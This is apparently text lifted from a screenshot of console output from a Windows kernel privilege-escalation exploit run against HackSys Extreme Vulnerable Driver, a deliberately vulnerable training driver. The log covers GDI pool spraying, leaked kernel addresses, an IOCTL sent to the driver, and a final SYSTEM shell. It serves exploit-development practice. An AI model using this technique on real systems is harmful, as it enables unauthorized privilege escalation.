 Administrator: C:\dbg\GdiExp.exe
[!] gdi feng shui ..
[>] Spraying the pool
[>] leaking ulClientDelta...
[+] pHmValidateHandle: 00007FFEF1F7C1F0
[+] hMgr: 00000030C675FB78
[+] hWorker: 00000030C675FB60
[+] Mgr pvScan0 offset: FFFF86A3800C0000
[+] Wrk pvScan0 offset: FFFF86A3800B6000
[>] ldr
[+] Opened Device Handle at: 00000030C675FBC0
[+] Device Name: \\.\HacksysExtremeVulnerableDriver
[+] Sending Ioctl: 000000000022200B
[+] Buffer length: 16
[+] ntoskrnl Base Addr: FFFFF800E667F000
[+] PsInitialSystemProcess: FFFFF800E6A60FA0
[!] running exploit...
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\dbg>whoami
nt authority\system
C:\dbg>